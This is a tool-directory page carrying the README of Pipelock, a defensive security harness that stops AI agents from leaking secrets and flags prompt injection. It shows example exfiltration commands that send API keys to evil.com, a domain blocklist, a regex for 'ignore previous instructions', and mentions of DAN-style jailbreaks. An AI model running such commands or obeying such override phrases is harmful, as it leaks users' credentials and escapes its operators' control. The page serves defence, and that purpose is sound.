pipelock

Security harness for AI agents — egress proxy with DLP scanning, SSRF protection, MCP response scanning, and workspace integrity monitoring

Stars: 82

Pipelock is an all-in-one security harness designed for AI agents, offering control over network egress, detection of credential exfiltration, scanning for prompt injection, and monitoring workspace integrity. It utilizes capability separation to restrict the agent process with secrets and employs a separate fetch proxy for web browsing. The tool runs a 7-layer scanner pipeline on every request to ensure security. Pipelock is suitable for users running AI agents like Claude Code, OpenHands, or any AI agent with shell access and API keys.

README:

All-in-one security harness for AI agents. One binary, zero dependencies. Controls network egress, detects credential exfiltration, scans for prompt injection, and monitors workspace integrity.

If you run Claude Code, OpenHands, or any AI agent with shell access and API keys, this is for you.

Blog | OWASP Coverage | Tool Comparison

If Pipelock is useful, a star helps others find it.

AI agents run with shell access, API keys in environment, and unrestricted internet. A compromised agent can exfiltrate secrets with one HTTP request:

curl "https://evil.com/steal?key=$ANTHROPIC_API_KEY" # game over

Pipelock uses capability separation — the agent process (which has secrets) is network-restricted, while a separate fetch proxy (which has NO secrets) handles web browsing. Every request goes through a 7-layer scanner pipeline.

flowchart LR

subgraph PRIVILEGED["Privileged Zone"]

Agent["AI Agent\n(has API keys)"]

end

subgraph FETCH["Fetch Zone"]

Proxy["Fetch Proxy\n(NO secrets)"]

Scanner["Scanner Pipeline\nSSRF · Blocklist · Rate Limit\nDLP · Env Leak · Entropy · Length"]

end

subgraph NET["Internet"]

Web["Web"]

end

Agent -- "fetch URL" --> Proxy

Proxy --> Scanner

Scanner -- "clean content" --> Agent

Scanner -- "request" --> Web

style PRIVILEGED fill:#fee,stroke:#c33

style FETCH fill:#efe,stroke:#3a3

style NET fill:#eef,stroke:#33cText diagram (for terminals / non-mermaid renderers)

┌──────────────────────┐ ┌─────────────────────┐

│ PRIVILEGED ZONE │ │ FETCH ZONE │

│ │ │ │

│ AI Agent │ IPC │ Fetch Proxy │

│ - Has API keys │────────>│ - NO secrets │

│ - Has credentials │ "fetch │ - Full internet │

│ - Restricted network│ url" │ - Returns text │

│ │<────────│ - URL scanning │

│ Can reach: │ content │ - Audit logging │

│ ✓ api.anthropic.com │ │ │

│ ✓ discord.com │ │ Can reach: │

│ ✗ evil.com │ │ ✓ Any URL │

│ ✗ pastebin.com │ │ But has: │

└──────────────────────┘ │ ✗ No env secrets │

│ ✗ No credentials │

└─────────────────────┘

| Pipelock | Scanners (mcp-scan) | Sandboxes (srt) | Kernel agents (agentsh) | |

|---|---|---|---|---|

| Secret exfiltration prevention | Yes | No | Partial (domain-level) | Yes |

| DLP + entropy analysis | Yes | No | No | Partial |

| Prompt injection detection | Yes | Yes | No | No |

| Workspace integrity monitoring | Yes | No | No | Partial |

| MCP response scanning | Yes | Yes | No | No |

| Single binary, zero deps | Yes | No (Python) | No (npm) | No (kernel modules) |

| Audit logging + Prometheus | Yes | No | No | No |

Full comparison: docs/comparison.md

# Install (requires Go 1.24+)

go install github.com/luckyPipewrench/pipelock/cmd/pipelock@latest

# Scan your project and generate a tailored config

pipelock audit . -o pipelock.yaml

# Start the proxy

pipelock run --config pipelock.yaml

# Test: this should be blocked

pipelock check --url "https://pastebin.com/raw/abc123"Or with Docker:

docker pull ghcr.io/luckypipewrench/pipelock:latest

docker run -p 8888:8888 -v ./pipelock.yaml:/config/pipelock.yaml:ro \

ghcr.io/luckypipewrench/pipelock:latest \

run --config /config/pipelock.yaml --listen 0.0.0.0:8888| Threat | Coverage |

|---|---|

| ASI01 Prompt Injection | Strong — response + MCP scanning |

| ASI02 Insecure Tool Implementation | Partial — proxy as controlled tool, MCP scanning |

| ASI03 Privilege Escalation | Strong — capability separation + SSRF protection |

| ASI04 Insecure Output Handling | Strong — response scanning with block/strip/warn |

| ASI05 Multi-Agent Orchestration | Partial — agent ID, integrity, signing |

| ASI06 Excessive Agency | Strong — domain allowlist + rate limiting |

| ASI07 Supply Chain Attacks | Partial — integrity monitoring + MCP scanning |

| ASI08 Knowledge Base Poisoning | Moderate — injection detection on fetched content |

| ASI09 Insufficient Logging | Strong — structured JSON + Prometheus |

| ASI10 Uncontrolled Resource Consumption | Strong — rate limiting + size limits |

Details, config examples, and gap analysis: docs/owasp-mapping.md

| Mode | Security | Web Browsing | Use Case |

|---|---|---|---|

| strict | Airtight | None | Regulated industries, high-security |

| balanced | Blocks naive + detects sophisticated | Via fetch proxy | Most developers (default) |

| audit | Logging only | Unrestricted | Evaluation before enforcement |

What each mode prevents, detects, or logs:

| Attack Vector | Strict | Balanced | Audit |

|---|---|---|---|

curl evil.com -d $SECRET |

Prevented | Prevented | Logged |

| Secret in URL query params | Prevented | Detected (DLP scan) | Logged |

| Base64-encoded secret in URL | Prevented | Detected (entropy scan) | Logged |

| DNS tunneling | Prevented | Prevented (restricted DNS) | Logged |

| Chunked exfiltration | Prevented | Detected (rate limiting) | Logged |

| Public-key encrypted blob in URL | Prevented | Logged (entropy flags it) | Logged |

Honest assessment: Strict mode provides mathematical certainty. Balanced mode raises the bar from "one curl command" to "sophisticated pre-planned attack." Audit mode gives you visibility you don't have today.

Scan any project directory to detect security risks and generate a tailored config:

pipelock audit ./my-project -o pipelock-suggested.yamlDetects agent type (Claude Code, Cursor, CrewAI, LangGraph, AutoGen), programming languages, package ecosystems, MCP servers, and secrets in environment variables and config files. Outputs a security score and a suggested config file tuned for your project.

The fetch proxy runs a 7-layer scanner pipeline on every request:

- SSRF protection — blocks internal/private IPs with DNS rebinding prevention

- Domain blocklist — blocks known exfiltration targets (pastebin, transfer.sh)

- Rate limiting — per-domain sliding window

- DLP patterns — regex matching for API keys, tokens, and secrets

- Environment variable leak detection — detects the proxy's own env var values in URLs (raw + base64, values must be 16+ chars with entropy > 3.0)

- Entropy analysis — Shannon entropy flags encoded/encrypted data in URL segments

- URL length limits — unusually long URLs suggest data exfiltration

Fetched content is scanned for prompt injection before reaching the agent:

- Prompt injection — "ignore previous instructions" and variants

- System/role overrides — attempts to hijack system prompts

- Jailbreak attempts — DAN mode, developer mode, etc.

Actions: block (reject entirely), strip (redact matched text), warn (log and pass through), ask (terminal y/N/s prompt with timeout — requires TTY)

pipelock integrity init ./workspace --exclude "logs/**"

pipelock integrity check ./workspace # exit 0 = clean

pipelock integrity check ./workspace --json # machine-readable

pipelock integrity update ./workspace # re-hash after reviewSHA256 manifests detect modified, added, or removed files. See lateral movement in multi-agent systems.

git diff HEAD~1 | pipelock git scan-diff # scan for secrets in unified diff

pipelock git install-hooks --config pipelock.yaml # pre-push hookInput must be unified diff format (with +++ b/filename headers and + lines). Plain text won't match.

pipelock keygen my-bot # generate key pair

pipelock sign manifest.json --agent my-bot # sign a file

pipelock verify manifest.json --agent my-bot # verify signature

pipelock trust other-bot /path/to/other-bot.pub # trust a peerKeys stored under ~/.pipelock/agents/ and ~/.pipelock/trusted_keys/.

Wrap any MCP server as a stdio proxy. Pipelock forwards client requests unmodified and scans every server response for prompt injection before returning it:

# Wrap an MCP server (use in .mcp.json for Claude Code)

pipelock mcp proxy --config pipelock.yaml -- npx -y @modelcontextprotocol/server-filesystem /tmp

# Batch scan (stdin)

mcp-server | pipelock mcp scan

pipelock mcp scan --json --config pipelock.yaml < responses.jsonlCatches injection split across content blocks. Exit 0 if clean, 1 if injection detected.

Each agent identifies itself via X-Pipelock-Agent header (or ?agent= query parameter). All audit logs include the agent name for per-agent filtering.

curl -H "X-Pipelock-Agent: my-bot" "http://localhost:8888/fetch?url=https://example.com"version: 1

mode: balanced

enforce: true # set false for audit mode (log without blocking)

api_allowlist:

- "*.anthropic.com"

- "*.openai.com"

- "*.discord.com"

- "github.com"

fetch_proxy:

listen: "127.0.0.1:8888"

timeout_seconds: 30

max_response_mb: 10

user_agent: "Pipelock Fetch/1.0"

monitoring:

entropy_threshold: 4.5

max_url_length: 2048

max_requests_per_minute: 60

blocklist:

- "*.pastebin.com"

- "*.transfer.sh"

dlp:

scan_env: true

patterns:

- name: "Anthropic API Key"

regex: 'sk-ant-[a-zA-Z0-9\-_]{20,}'

severity: critical

- name: "AWS Access Key"

regex: 'AKIA[0-9A-Z]{16}'

severity: critical

response_scanning:

enabled: true

action: warn # block, strip, or warn

patterns:

- name: "Prompt Injection"

regex: '(?i)(ignore|disregard)\s+(all\s+)?(previous|prior)\s+(instructions|prompts)'

logging:

format: json

output: stdout

include_allowed: true

include_blocked: true

internal:

- "127.0.0.0/8"

- "10.0.0.0/8"

- "172.16.0.0/12"

- "192.168.0.0/16"

- "169.254.0.0/16"

- "::1/128"

- "fc00::/7"

- "fe80::/10"

git_protection:

enabled: false

allowed_branches: ["feature/*", "fix/*", "main"]

pre_push_scan: true| Preset | Mode | Action | Best For |

|---|---|---|---|

configs/balanced.yaml |

balanced | warn | General purpose |

configs/strict.yaml |

strict | block | High-security environments |

configs/audit.yaml |

audit | warn | Log-only monitoring |

configs/claude-code.yaml |

balanced | block | Claude Code (unattended) |

configs/cursor.yaml |

balanced | block | Cursor IDE (unattended) |

configs/generic-agent.yaml |

balanced | warn | New agents (tuning phase) |

-

Claude Code — MCP proxy setup,

.claude.jsonconfiguration, HTTP fetch proxy hooks - Cursor — use

configs/cursor.yamlwith the same MCP proxy pattern as Claude Code

# .github/workflows/agent-security.yaml

name: Agent Security

on: [push]

jobs:

scan:

runs-on: ubuntu-latest

steps:

- uses: actions/checkout@v4

with:

fetch-depth: 0

- uses: actions/setup-go@v5

with:

go-version: '1.24'

- run: go install github.com/luckyPipewrench/pipelock/cmd/pipelock@latest

- name: Check config

run: pipelock check --config pipelock.yaml

- name: Scan diff for secrets

run: git diff origin/main...HEAD | pipelock git scan-diff --config pipelock.yaml

- name: Verify workspace integrity

run: pipelock integrity check ./# Pull from GHCR

docker pull ghcr.io/luckypipewrench/pipelock:latest

docker run -p 8888:8888 ghcr.io/luckypipewrench/pipelock:latest

# Build locally

docker build -t pipelock .

docker run -p 8888:8888 pipelock

# Network-isolated agent (Docker Compose)

pipelock generate docker-compose --agent claude-code -o docker-compose.yaml

docker compose upThe generated compose file creates two containers: pipelock (fetch proxy with internet) and agent (your AI agent on an internal-only network, can only reach pipelock).

Fetch proxy endpoints

# Fetch a URL (returns extracted text content)

curl "http://localhost:8888/fetch?url=https://example.com"

# Health check

curl "http://localhost:8888/health"

# Prometheus metrics

curl "http://localhost:8888/metrics"

# JSON stats (top blocked domains, scanner hits, block rate)

curl "http://localhost:8888/stats"Fetch response:

{

"url": "https://example.com",

"agent": "my-bot",

"status_code": 200,

"content_type": "text/html",

"title": "Example Domain",

"content": "This domain is for use in illustrative examples...",

"blocked": false

}Health response:

{

"status": "healthy",

"version": "x.y.z",

"mode": "balanced",

"uptime_seconds": 3600.5,

"dlp_patterns": 8,

"response_scan_enabled": true,

"git_protection_enabled": false,

"rate_limit_enabled": true

}Stats response:

{

"uptime_seconds": 3600.5,

"requests": {

"total": 150,

"allowed": 142,

"blocked": 8,

"block_rate": 0.053

},

"top_blocked_domains": [

{"name": "pastebin.com", "count": 5},

{"name": "transfer.sh", "count": 3}

],

"top_scanners": [

{"name": "blocklist", "count": 5},

{"name": "dlp", "count": 3}

]

}make build # Build with version metadata

make test # Run tests

make lint # Lint

make docker # Build Docker imagecmd/pipelock/ CLI entry point

internal/

cli/ Cobra commands (run, check, generate, logs, git, integrity, mcp,

keygen, sign, verify, trust, version, healthcheck)

config/ YAML config loading, validation, defaults, hot-reload (fsnotify)

scanner/ URL scanning (SSRF, blocklist, rate limit, DLP, entropy, env leak)

audit/ Structured JSON audit logging (zerolog)

proxy/ Fetch proxy HTTP server (go-readability, agent ID, DNS pinning)

metrics/ Prometheus metrics + JSON stats endpoint

gitprotect/ Git-aware security (diff scanning, branch validation, hooks)

integrity/ File integrity monitoring (SHA256 manifests, check/diff, exclusions)

signing/ Ed25519 key management, file signing, signature verification

mcp/ MCP stdio proxy + JSON-RPC 2.0 response scanning

hitl/ Human-in-the-loop terminal approval (ask action)

configs/ Preset config files (strict, balanced, audit, claude-code, cursor, generic-agent)

docs/ OWASP mapping, tool comparison

blog/ Blog posts (mirrored at pipelab.org/blog/)

- Architecture influenced by Anthropic's Claude Code sandboxing and sandbox-runtime

- Threat model informed by OWASP Agentic AI Top 10

- See docs/comparison.md for how Pipelock relates to AIP, agentsh, and srt

- Security review contributions from Dylan Corrales

Apache License 2.0 — Copyright 2026 Josh Waldrep

See LICENSE for the full text.

For Tasks:

Click tags to check more tools for each tasksFor Jobs:

Alternative AI tools for pipelock

Similar Open Source Tools

pipelock

Pipelock is an all-in-one security harness designed for AI agents, offering control over network egress, detection of credential exfiltration, scanning for prompt injection, and monitoring workspace integrity. It utilizes capability separation to restrict the agent process with secrets and employs a separate fetch proxy for web browsing. The tool runs a 7-layer scanner pipeline on every request to ensure security. Pipelock is suitable for users running AI agents like Claude Code, OpenHands, or any AI agent with shell access and API keys.

gpt-load

GPT-Load is a high-performance, enterprise-grade AI API transparent proxy service designed for enterprises and developers needing to integrate multiple AI services. Built with Go, it features intelligent key management, load balancing, and comprehensive monitoring capabilities for high-concurrency production environments. The tool serves as a transparent proxy service, preserving native API formats of various AI service providers like OpenAI, Google Gemini, and Anthropic Claude. It supports dynamic configuration, distributed leader-follower deployment, and a Vue 3-based web management interface. GPT-Load is production-ready with features like dual authentication, graceful shutdown, and error recovery.

augustus

Augustus is a Go-based LLM vulnerability scanner designed for security professionals to test large language models against a wide range of adversarial attacks. It integrates with 28 LLM providers, covers 210+ adversarial attacks including prompt injection, jailbreaks, encoding exploits, and data extraction, and produces actionable vulnerability reports. The tool is built for production security testing with features like concurrent scanning, rate limiting, retry logic, and timeout handling out of the box.

shodh-memory

Shodh-Memory is a cognitive memory system designed for AI agents to persist memory across sessions, learn from experience, and run entirely offline. It features Hebbian learning, activation decay, and semantic consolidation, packed into a single ~17MB binary. Users can deploy it on cloud, edge devices, or air-gapped systems to enhance the memory capabilities of AI agents.

dexto

Dexto is a lightweight runtime for creating and running AI agents that turn natural language into real-world actions. It serves as the missing intelligence layer for building AI applications, standalone chatbots, or as the reasoning engine inside larger products. Dexto features a powerful CLI and Web UI for running AI agents, supports multiple interfaces, allows hot-swapping of LLMs from various providers, connects to remote tool servers via the Model Context Protocol, is config-driven with version-controlled YAML, offers production-ready core features, extensibility for custom services, and enables multi-agent collaboration via MCP and A2A.

mcp-context-forge

MCP Context Forge is a powerful tool for generating context-aware data for machine learning models. It provides functionalities to create diverse datasets with contextual information, enhancing the performance of AI algorithms. The tool supports various data formats and allows users to customize the context generation process easily. With MCP Context Forge, users can efficiently prepare training data for tasks requiring contextual understanding, such as sentiment analysis, recommendation systems, and natural language processing.

google_workspace_mcp

The Google Workspace MCP Server is a production-ready server that integrates major Google Workspace services with AI assistants. It supports single-user and multi-user authentication via OAuth 2.1, making it a powerful backend for custom applications. Built with FastMCP for optimal performance, it features advanced authentication handling, service caching, and streamlined development patterns. The server provides full natural language control over Google Calendar, Drive, Gmail, Docs, Sheets, Slides, Forms, Tasks, and Chat through all MCP clients, AI assistants, and developer tools. It supports free Google accounts and Google Workspace plans with expanded app options like Chat & Spaces. The server also offers private cloud instance options.

kiss_ai

KISS AI is a lightweight and powerful multi-agent evolutionary framework that simplifies building AI agents. It uses native function calling for efficiency and accuracy, making building AI agents as straightforward as possible. The framework includes features like multi-agent orchestration, agent evolution and optimization, relentless coding agent for long-running tasks, output formatting, trajectory saving and visualization, GEPA for prompt optimization, KISSEvolve for algorithm discovery, self-evolving multi-agent, Docker integration, multiprocessing support, and support for various models from OpenAI, Anthropic, Gemini, Together AI, and OpenRouter.

LocalAGI

LocalAGI is a powerful, self-hostable AI Agent platform that allows you to design AI automations without writing code. It provides a complete drop-in replacement for OpenAI's Responses APIs with advanced agentic capabilities. With LocalAGI, you can create customizable AI assistants, automations, chat bots, and agents that run 100% locally, without the need for cloud services or API keys. The platform offers features like no-code agents, web-based interface, advanced agent teaming, connectors for various platforms, comprehensive REST API, short & long-term memory capabilities, planning & reasoning, periodic tasks scheduling, memory management, multimodal support, extensible custom actions, fully customizable models, observability, and more.

paperbanana

PaperBanana is an automated academic illustration tool designed for AI scientists. It implements an agentic framework for generating publication-quality academic diagrams and statistical plots from text descriptions. The tool utilizes a two-phase multi-agent pipeline with iterative refinement, Gemini-based VLM planning, and image generation. It offers a CLI, Python API, and MCP server for IDE integration, along with Claude Code skills for generating diagrams, plots, and evaluating diagrams. PaperBanana is not affiliated with or endorsed by the original authors or Google Research, and it may differ from the original system described in the paper.

ProxyPilot

ProxyPilot is a powerful local API proxy tool built in Go that eliminates the need for separate API keys when using Claude Code, Codex, Gemini, Kiro, and Qwen subscriptions with any AI coding tool. It handles OAuth authentication, token management, and API translation automatically, providing a single server to route requests. The tool supports multiple authentication providers, universal API translation, tool calling repair, extended thinking models, OAuth integration, multi-account support, quota auto-switching, usage statistics tracking, context compression, agentic harness for coding agents, session memory, system tray app, auto-updates, rollback support, and over 60 management APIs. ProxyPilot also includes caching layers for response and prompt caching to reduce latency and token usage.

botserver

General Bots is a self-hosted AI automation platform and LLM conversational platform focused on convention over configuration and code-less approaches. It serves as the core API server handling LLM orchestration, business logic, database operations, and multi-channel communication. The platform offers features like multi-vendor LLM API, MCP + LLM Tools Generation, Semantic Caching, Web Automation Engine, Enterprise Data Connectors, and Git-like Version Control. It enforces a ZERO TOLERANCE POLICY for code quality and security, with strict guidelines for error handling, performance optimization, and code patterns. The project structure includes modules for core functionalities like Rhai BASIC interpreter, security, shared types, tasks, auto task system, file operations, learning system, and LLM assistance.

alphora

Alphora is a full-stack framework for building production AI agents, providing agent orchestration, prompt engineering, tool execution, memory management, streaming, and deployment with an async-first, OpenAI-compatible design. It offers features like agent derivation, reasoning-action loop, async streaming, visual debugger, OpenAI compatibility, multimodal support, tool system with zero-config tools and type safety, prompt engine with dynamic prompts, memory and storage management, sandbox for secure execution, deployment as API, and more. Alphora allows users to build sophisticated AI agents easily and efficiently.

agentops

AgentOps is a toolkit for evaluating and developing robust and reliable AI agents. It provides benchmarks, observability, and replay analytics to help developers build better agents. AgentOps is open beta and can be signed up for here. Key features of AgentOps include: - Session replays in 3 lines of code: Initialize the AgentOps client and automatically get analytics on every LLM call. - Time travel debugging: (coming soon!) - Agent Arena: (coming soon!) - Callback handlers: AgentOps works seamlessly with applications built using Langchain and LlamaIndex.



9router

9Router is a free AI router tool designed to help developers maximize their AI subscriptions, auto-route to free and cheap AI models with smart fallback, and avoid hitting limits and wasting money. It offers features like real-time quota tracking, format translation between OpenAI, Claude, and Gemini, multi-account support, auto token refresh, custom model combinations, request logging, cloud sync, usage analytics, and flexible deployment options. The tool supports various providers like Claude Code, Codex, Gemini CLI, GitHub Copilot, GLM, MiniMax, iFlow, Qwen, and Kiro, and allows users to create combos for different scenarios. Users can connect to the tool via CLI tools like Cursor, Claude Code, Codex, OpenClaw, and Cline, and deploy it on VPS, Docker, or Cloudflare Workers.

PraisonAI

Praison AI is a low-code, centralised framework that simplifies the creation and orchestration of multi-agent systems for various LLM applications. It emphasizes ease of use, customization, and human-agent interaction. The tool leverages AutoGen and CrewAI frameworks to facilitate the development of AI-generated scripts and movie concepts. Users can easily create, run, test, and deploy agents for scriptwriting and movie concept development. Praison AI also provides options for full automatic mode and integration with OpenAI models for enhanced AI capabilities.

For similar tasks

pipelock

Pipelock is an all-in-one security harness designed for AI agents, offering control over network egress, detection of credential exfiltration, scanning for prompt injection, and monitoring workspace integrity. It utilizes capability separation to restrict the agent process with secrets and employs a separate fetch proxy for web browsing. The tool runs a 7-layer scanner pipeline on every request to ensure security. Pipelock is suitable for users running AI agents like Claude Code, OpenHands, or any AI agent with shell access and API keys.

For similar jobs

sweep

Sweep is an AI junior developer that turns bugs and feature requests into code changes. It automatically handles developer experience improvements like adding type hints and improving test coverage.

teams-ai

The Teams AI Library is a software development kit (SDK) that helps developers create bots that can interact with Teams and Microsoft 365 applications. It is built on top of the Bot Framework SDK and simplifies the process of developing bots that interact with Teams' artificial intelligence capabilities. The SDK is available for JavaScript/TypeScript, .NET, and Python.

ai-guide

This guide is dedicated to Large Language Models (LLMs) that you can run on your home computer. It assumes your PC is a lower-end, non-gaming setup.

classifai

Supercharge WordPress Content Workflows and Engagement with Artificial Intelligence. Tap into leading cloud-based services like OpenAI, Microsoft Azure AI, Google Gemini and IBM Watson to augment your WordPress-powered websites. Publish content faster while improving SEO performance and increasing audience engagement. ClassifAI integrates Artificial Intelligence and Machine Learning technologies to lighten your workload and eliminate tedious tasks, giving you more time to create original content that matters.

chatbot-ui

Chatbot UI is an open-source AI chat app that allows users to create and deploy their own AI chatbots. It is easy to use and can be customized to fit any need. Chatbot UI is perfect for businesses, developers, and anyone who wants to create a chatbot.

BricksLLM

BricksLLM is a cloud native AI gateway written in Go. Currently, it provides native support for OpenAI, Anthropic, Azure OpenAI and vLLM. BricksLLM aims to provide enterprise level infrastructure that can power any LLM production use cases. Here are some use cases for BricksLLM: * Set LLM usage limits for users on different pricing tiers * Track LLM usage on a per user and per organization basis * Block or redact requests containing PIIs * Improve LLM reliability with failovers, retries and caching * Distribute API keys with rate limits and cost limits for internal development/production use cases * Distribute API keys with rate limits and cost limits for students

uAgents

uAgents is a Python library developed by Fetch.ai that allows for the creation of autonomous AI agents. These agents can perform various tasks on a schedule or take action on various events. uAgents are easy to create and manage, and they are connected to a fast-growing network of other uAgents. They are also secure, with cryptographically secured messages and wallets.

griptape

Griptape is a modular Python framework for building AI-powered applications that securely connect to your enterprise data and APIs. It offers developers the ability to maintain control and flexibility at every step. Griptape's core components include Structures (Agents, Pipelines, and Workflows), Tasks, Tools, Memory (Conversation Memory, Task Memory, and Meta Memory), Drivers (Prompt and Embedding Drivers, Vector Store Drivers, Image Generation Drivers, Image Query Drivers, SQL Drivers, Web Scraper Drivers, and Conversation Memory Drivers), Engines (Query Engines, Extraction Engines, Summary Engines, Image Generation Engines, and Image Query Engines), and additional components (Rulesets, Loaders, Artifacts, Chunkers, and Tokenizers). Griptape enables developers to create AI-powered applications with ease and efficiency.